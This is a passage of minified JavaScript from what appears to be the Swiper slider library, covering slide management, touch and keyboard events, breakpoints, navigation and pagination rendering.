n=i.slides.length;if(e<=0){i.prependSlide(t);return}if(e>=n){i.appendSlide(t);return}for(var o=r>e?r+1:r,l=[],d=n-1;d>=e;d-=1){var p=i.slides.eq(d);p.remove(),l.unshift(p)}if("object"==typeof t&&"length"in t){for(var u=0;u<t.length;u+=1)t[u]&&a.append(t[u]);o=r>e?r+t.length:r}else a.append(t);for(var c=0;c<l.length;c+=1)a.append(l[c]);s.loop&&i.loopCreate(),s.observer&&i.support.observer||i.update(),s.loop?i.slideTo(o+i.loopedSlides,0,!1):i.slideTo(o,0,!1)},removeSlide:function(e){var t,i=this,a=i.params,s=i.$wrapperEl,r=i.activeIndex;a.loop&&(r-=i.loopedSlides,i.loopDestroy(),i.slides=s.children("."+a.slideClass));var n=r;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)t=e[o],i.slides[t]&&i.slides.eq(t).remove(),t<n&&(n-=1);n=Math.max(n,0)}else t=e,i.slides[t]&&i.slides.eq(t).remove(),t<n&&(n-=1),n=Math.max(n,0);a.loop&&i.loopCreate(),a.observer&&i.support.observer||i.update(),a.loop?i.slideTo(n+i.loopedSlides,0,!1):i.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=this,t=n(),i=e.params,a=e.touchEvents,s=e.el,r=e.wrapperEl,o=e.device,l=e.support;e.onTouchStart=P.bind(e),e.onTouchMove=L.bind(e),e.onTouchEnd=O.bind(e),i.cssMode&&(e.onScroll=A.bind(e)),e.onClick=I.bind(e);var d=!!i.nested;if(!l.touch&&l.pointerEvents)s.addEventListener(a.start,e.onTouchStart,!1),t.addEventListener(a.move,e.onTouchMove,d),t.addEventListener(a.end,e.onTouchEnd,!1);else{if(l.touch){var p="touchstart"===a.start&&!!l.passiveListener&&!!i.passiveListeners&&{passive:!0,capture:!1};s.addEventListener(a.start,e.onTouchStart,p),s.addEventListener(a.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:d}:d),s.addEventListener(a.end,e.onTouchEnd,p),a.cancel&&s.addEventListener(a.cancel,e.onTouchEnd,p),D||(t.addEventListener("touchstart",B),D=!0)}(i.simulateTouch&&!o.ios&&!o.android||i.simulateTouch&&!l.touch&&o.ios)&&(s.addEventListener("mousedown",e.onTouchStart,!1),t.addEventListener("mousemove",e.onTouchMove,d),t.addEventListener("mouseup",e.onTouchEnd,!1))}(i.preventClicks||i.preventClicksPropagation)&&s.addEventListener("click",e.onClick,!0),i.cssMode&&r.addEventListener("scroll",e.onScroll),i.updateOnWindowResize?e.on(o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",z,!0):e.on("observerUpdate",z,!0)},detachEvents:function(){var e=n(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var d="onTouchStart"===i.start&&!!o.passiveListener&&!!t.passiveListeners&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,d),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,d),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,d)}(t.simulateTouch&&!r.ios&&!r.android||t.simulateTouch&&!o.touch&&r.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",z)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,i=e.initialized,a=e.loopedSlides,s=e.params,r=e.$el,n=s.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=e.getBreakpoint(n,e.params.breakpointsBase,e.el);if(o&&e.currentBreakpoint!==o){var l=o in n?n[o]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=l[e];void 0!==t&&("slidesPerView"===e&&("AUTO"===t||"auto"===t)?l[e]="auto":"slidesPerView"===e?l[e]=parseFloat(t):l[e]=parseInt(t,10))});var d=l||e.originalParams,p=s.slidesPerColumn>1,u=d.slidesPerColumn>1,c=s.enabled;p&&!u?(r.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),e.emitContainerClasses()):!p&&u&&(r.addClass(s.containerModifierClass+"multirow"),(d.slidesPerColumnFill&&"column"===d.slidesPerColumnFill||!d.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&r.addClass(s.containerModifierClass+"multirow-column"),e.emitContainerClasses());var h=d.direction&&d.direction!==s.direction,v=s.loop&&(d.slidesPerView!==s.slidesPerView||h);h&&i&&e.changeDirection(),C(e.params,d);var f=e.params.enabled;C(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),c&&!f?e.disable():!c&&f&&e.enable(),e.currentBreakpoint=o,e.emit("_beforeBreakpoint",d),v&&i&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-(void 0===a?0:a)+e.loopedSlides,0,!1)),e.emit("breakpoint",d)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,s=l(),r="window"===t?s.innerHeight:i.clientHeight,n=Object.keys(e).map(function(e){return"string"==typeof e&&0===e.indexOf("@")?{value:r*parseFloat(e.substr(1)),point:e}:{value:e,point:e}});n.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var o=0;o<n.length;o+=1){var d=n[o],p=d.point,u=d.value;"window"===t?s.matchMedia("(min-width: "+u+"px)").matches&&(a=p):u<=i.clientWidth&&(a=p)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.params,i=e.isLocked,a=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&a?e.isLocked=a<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,i!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),i&&i!==e.isLocked&&(e.isEnd=!1,e.navigation&&e.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,s=this.params,r=this.rtl,n=this.$el,o=this.device,l=this.support,d=(e=["initialized",s.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":s.freeMode},{autoheight:s.autoHeight},{rtl:r},{multirow:s.slidesPerColumn>1},{"multirow-column":s.slidesPerColumn>1&&"column"===s.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":s.cssMode}],t=s.containerModifierClass,i=[],e.forEach(function(e){"object"==typeof e?Object.keys(e).forEach(function(a){e[a]&&i.push(t+a)}):"string"==typeof e&&i.push(t+e)}),i);a.push.apply(a,d),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,s,r){var n,o=l();function d(){r&&r()}m(e).parent("picture")[0]||e.complete&&s?d():t?((n=new o.Image).onload=d,n.onerror=d,a&&(n.sizes=a),i&&(n.srcset=i),t&&(n.src=t)):d()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},G={},_=function(){function e(){for(var t,i,r,n=arguments.length,o=Array(n),d=0;d<n;d++)o[d]=arguments[d];if(1===o.length&&o[0].constructor&&"Object"===Object.prototype.toString.call(o[0]).slice(8,-1)?r=o[0]:(i=o[0],r=o[1]),r||(r={}),r=C({},r),i&&!r.el&&(r.el=i),r.el&&m(r.el).length>1){var p=[];return m(r.el).each(function(t){var i=C({},r,{el:t});p.push(new e(i))}),p}var u=this;u.__swiper__=!0,u.support=E(),u.device=function(e){if(void 0===e&&(e={}),!a){var t,i,s,r,n,o,d,p,u,c,h,v,f,m;i=(void 0===(t=e)?{}:t).userAgent,s=E(),n=(r=l()).navigator.platform,o=i||r.navigator.userAgent,d={ios:!1,android:!1},p=r.screen.width,u=r.screen.height,c=o.match(/(Android);?[\s\/]+([\d.]+)?/),h=o.match(/(iPad).*OS\s([\d_]+)/),v=o.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="MacIntel"===n,!h&&m&&s.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(p+"x"+u)>=0&&((h=o.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),m=!1),c&&"Win32"!==n&&(d.os="android",d.android=!0),(h||f||v)&&(d.os="ios",d.ios=!0),a=d}return a}({userAgent:r.userAgent}),u.browser=function(){if(!s){var e,t;s={isEdge:!!(e=l()).navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase()).indexOf("safari")>=0&&0>t.indexOf("chrome")&&0>t.indexOf("android"),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}return s}(),u.eventsListeners={},u.eventsAnyListeners=[],void 0===u.modules&&(u.modules={}),Object.keys(u.modules).forEach(function(e){var t=u.modules[e];if(t.params){var i=Object.keys(t.params)[0],a=t.params[i];if("object"!=typeof a||null===a||(["navigation","pagination","scrollbar"].indexOf(i)>=0&&!0===r[i]&&(r[i]={auto:!0}),!(i in r&&"enabled"in a)))return;!0===r[i]&&(r[i]={enabled:!0}),"object"!=typeof r[i]||"enabled"in r[i]||(r[i].enabled=!0),r[i]||(r[i]={enabled:!1})}});var c=C({},$);return u.useParams(c),u.params=C({},c,G,r),u.originalParams=C({},u.params),u.passedParams=C({},r),u.params&&u.params.on&&Object.keys(u.params.on).forEach(function(e){u.on(e,u.params.on[e])}),u.params&&u.params.onAny&&u.onAny(u.params.onAny),u.$=m,C(u,{enabled:u.params.enabled,el:i,classNames:[],slides:m(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===u.params.direction},isVertical:function(){return"vertical"===u.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:u.params.allowSlideNext,allowSlidePrev:u.params.allowSlidePrev,touchEvents:(t=["mousedown","mousemove","mouseup"],u.support.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),u.touchEventsTouch={start:"touchstart",move:"touchmove",end:"touchend",cancel:"touchcancel"},u.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},u.support.touch||!u.params.simulateTouch?u.touchEventsTouch:u.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:u.params.focusableElements,lastClickTime:y(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:u.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),u.useModules(),u.emit("_swiper"),u.params.init&&u.init(),u}var t,i=e.prototype;return i.enable=function(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))},i.disable=function(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))},i.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},i.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter(function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)});e.emit("_containerClasses",t.join(" "))}},i.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},i.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each(function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)}),e.emit("_slideClasses",t)}},i.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,s=this.activeIndex,r=1;if(e.centeredSlides){for(var n,o=t[s].swiperSlideSize,l=s+1;l<t.length;l+=1)t[l]&&!n&&(o+=t[l].swiperSlideSize,r+=1,o>a&&(n=!0));for(var d=s-1;d>=0;d-=1)t[d]&&!n&&(o+=t[d].swiperSlideSize,r+=1,o>a&&(n=!0))}else for(var p=s+1;p<t.length;p+=1)i[p]-i[s]<a&&(r+=1);return r},i.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=Math.min(Math.max(e.rtlTranslate?-1*e.translate:e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(t),e.updateActiveIndex(),e.updateSlidesClasses()}},i.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.direction;return e||(e="horizontal"===a?"vertical":"horizontal"),e===a||"horizontal"!==e&&"vertical"!==e||(i.$el.removeClass(""+i.params.containerModifierClass+a).addClass(""+i.params.containerModifierClass+e),i.emitContainerClasses(),i.params.direction=e,i.slides.each(function(t){"vertical"===e?t.style.width="":t.style.height=""}),i.emit("changeDirection"),t&&i.update()),i},i.mount=function(e){var t=this;if(t.mounted)return!0;var i=m(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=m(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===s.length&&t.params.createElements){var r=n().createElement("div");s=m(r),r.className=t.params.wrapperClass,i.append(r),i.children("."+t.params.slideClass).each(function(e){s.append(e)})}return C(t,{$el:i,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},i.init=function(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t},i.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i,a=this,s=a.params,r=a.$el,n=a.$wrapperEl,o=a.slides;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),s.loop&&a.loopDestroy(),t&&(a.removeClasses(),r.removeAttr("style"),n.removeAttr("style"),o&&o.length&&o.removeClass([s.slideVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),!1!==e&&(a.$el[0].swiper=null,Object.keys(i=a).forEach(function(e){try{i[e]=null}catch(t){}try{delete i[e]}catch(a){}})),a.destroyed=!0),null},e.extendDefaults=function(e){C(G,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+y();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach(function(t){return e.installModule(t)}),e):(e.installModule(t),e)},t=[{key:"extendedDefaults",get:function(){return G}},{key:"defaults",get:function(){return $}}],function(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e,t),e}();function j(){return(j=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}Object.keys(N).forEach(function(e){Object.keys(N[e]).forEach(function(t){_.prototype[t]=N[e][t]})}),_.use([{name:"resize",create:function(){var e=this;C(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver(function(t){var i=e.width,a=e.height,s=i,r=a;t.forEach(function(t){var i=t.contentBoxSize,a=t.contentRect,n=t.target;n&&n!==e.el||(s=a?a.width:(i[0]||i).inlineSize,r=a?a.height:(i[0]||i).blockSize)}),(s!==i||r!==a)&&e.resize.resizeHandler()}),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=l();if(e.params.resizeObserver&&void 0!==l().ResizeObserver){e.resize.createObserver();return}t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler)},destroy:function(e){var t=l();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}},{name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){T(this,{observer:M({},k,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}}]);var H={handle:function(e){if(this.enabled){var t=l(),i=n(),a=this.rtlTranslate,s=e;s.originalEvent&&(s=s.originalEvent);var r=s.keyCode||s.charCode,o=this.params.keyboard.pageUpDown,d=o&&33===r,p=o&&34===r,u=37===r,c=39===r,h=38===r,v=40===r;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&v||p)||!this.allowSlidePrev&&(this.isHorizontal()&&u||this.isVertical()&&h||d))return!1;if(!s.shiftKey&&!s.altKey&&!s.ctrlKey&&!s.metaKey&&(!i.activeElement||!i.activeElement.nodeName||"input"!==i.activeElement.nodeName.toLowerCase()&&"textarea"!==i.activeElement.nodeName.toLowerCase())){if(this.params.keyboard.onlyInViewport&&(d||p||u||c||h||v)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var m=this.$el,g=m[0].clientWidth,b=m[0].clientHeight,y=t.innerWidth,w=t.innerHeight,C=this.$el.offset();a&&(C.left-=this.$el[0].scrollLeft);for(var T=[[C.left,C.top],[C.left+g,C.top],[C.left,C.top+b],[C.left+g,C.top+b]],S=0;S<T.length;S+=1){var x=T[S];if(x[0]>=0&&x[0]<=y&&x[1]>=0&&x[1]<=w){if(0===x[0]&&0===x[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((d||p||u||c)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),((p||c)&&!a||(d||u)&&a)&&this.slideNext(),((d||u)&&!a||(p||c)&&a)&&this.slidePrev()):((d||p||h||v)&&(s.preventDefault?s.preventDefault():s.returnValue=!1),(p||v)&&this.slideNext(),(d||h)&&this.slidePrev()),this.emit("keyPress",r)}}},enable:function(){var e=this,t=n();e.keyboard.enabled||(m(t).on("keydown",e.keyboard.handle),e.keyboard.enabled=!0)},disable:function(){var e=this,t=n();e.keyboard.enabled&&(m(t).off("keydown",e.keyboard.handle),e.keyboard.enabled=!1)}};function V(){return(V=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var F={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(t(s,!!this.isBeginning),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(t(a,!!this.isEnd),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),(!this.isBeginning||this.params.loop)&&this.slidePrev()},onNextClick:function(e){e.preventDefault(),(!this.isEnd||this.params.loop)&&this.slideNext()},init:function(){var e,t,i=this,a=i.params.navigation;i.params.navigation=x(i.$el,i.params.navigation,i.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),(a.nextEl||a.prevEl)&&(a.nextEl&&(e=m(a.nextEl),i.params.uniqueNavElements&&"string"==typeof a.nextEl&&e.length>1&&1===i.$el.find(a.nextEl).length&&(e=i.$el.find(a.nextEl))),a.prevEl&&(t=m(a.prevEl),i.params.uniqueNavElements&&"string"==typeof a.prevEl&&t.length>1&&1===i.$el.find(a.prevEl).length&&(t=i.$el.find(a.prevEl))),e&&e.length>0&&e.on("click",i.navigation.onNextClick),t&&t.length>0&&t.on("click",i.navigation.onPrevClick),C(i.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),!i.enabled&&(e&&e.addClass(a.lockClass),t&&t.addClass(a.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};function R(){return(R=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var q={update:function(){var e=this,t=e.rtl,i=e.params.pagination;if(i.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,s=e.pagination.$el,r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((n=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>a-1-2*e.loopedSlides&&(n-=a-2*e.loopedSlides),n>r-1&&(n-=r),n<0&&"bullets"!==e.params.paginationType&&(n=r+n)):n=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===i.type&&e.pagination.bullets&&e.pagination.bullets.length>0){var n,o,l,d,p=e.pagination.bullets;if(i.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),s.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(i.dynamicMainBullets+4)+"px"),i.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=n-e.previousIndex,e.pagination.dynamicBulletIndex>i.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=i.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),d=((l=(o=n-e.pagination.dynamicBulletIndex)+(Math.min(p.length,i.dynamicMainBullets)-1))+o)/2),p.removeClass(i.bulletActiveClass+" "+i.bulletActiveClass+"-next "+i.bulletActiveClass+"-next-next "+i.bulletActiveClass+"-prev "+i.bulletActiveClass+"-prev-prev "+i.bulletActiveClass+"-main"),s.length>1)p.each(function(e){var t=m(e),a=t.index();a===n&&t.addClass(i.bulletActiveClass),i.dynamicBullets&&(a>=o&&a<=l&&t.addClass(i.bulletActiveClass+"-main"),a===o&&t.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),a===l&&t.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next"))});else{var u=p.eq(n),c=u.index();if(u.addClass(i.bulletActiveClass),i.dynamicBullets){for(var h=p.eq(o),v=p.eq(l),f=o;f<=l;f+=1)p.eq(f).addClass(i.bulletActiveClass+"-main");if(e.params.loop){if(c>=p.length-i.dynamicMainBullets){for(var g=i.dynamicMainBullets;g>=0;g-=1)p.eq(p.length-g).addClass(i.bulletActiveClass+"-main");p.eq(p.length-i.dynamicMainBullets-1).addClass(i.bulletActiveClass+"-prev")}else h.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),v.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next")}else h.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),v.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next")}}if(i.dynamicBullets){var b=Math.min(p.length,i.dynamicMainBullets+4),y=(e.pagination.bulletSize*b-e.pagination.bulletSize)/2-d*e.pagination.bulletSize;p.css(e.isHorizontal()?t?"right":"left":"top",y+"px")}}if("fraction"===i.type&&(s.find(S(i.currentClass)).text(i.formatFractionCurrent(n+1)),s.find(S(i.totalClass)).text(i.formatFractionTotal(r))),"progressbar"===i.type){w=i.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var w,C=(n+1)/r,T=1,x=1;"horizontal"===w?T=C:x=C,s.find(S(i.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+T+") scaleY("+x+")").transition(e.params.speed)}"custom"===i.type&&i.renderCustom?(s.html(i.renderCustom(e,n+1,r)),e.emit("paginationRender",s[0])):e.emit("paginationUpdate",s[0]),e.params.watchOverflow&&e.enabled&&s[e.isLocked?"addClass":"removeClass"](i.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,a=e.pagination.$el,s="";if("bullets"===t.type){var r=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&r>i&&(r=i);for(var n=0;n<r;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";a.html(s),e.pagination.bullets=a.find(S(t.bulletClass))}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',a.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',a.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=x(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=m(t.el);0===i.length||(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",S(t.bulletClass),function(t){t.preventDefault();var i=m(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)}),C(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var 